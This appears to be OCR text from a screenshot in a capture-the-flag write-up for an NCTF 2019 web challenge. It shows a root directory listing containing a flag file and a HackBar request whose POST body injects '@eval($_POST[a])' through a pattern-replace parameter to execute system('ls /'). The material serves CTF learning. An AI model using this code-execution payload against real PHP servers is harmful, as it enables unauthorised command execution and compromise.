 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
The Result Is:
Elements Console Sources Network Performance Memory Application Security Audits Web Scraper HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:40006/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pat=rdd&rep=@eval($_POST[a])&sub=rdd&a=system("ls /");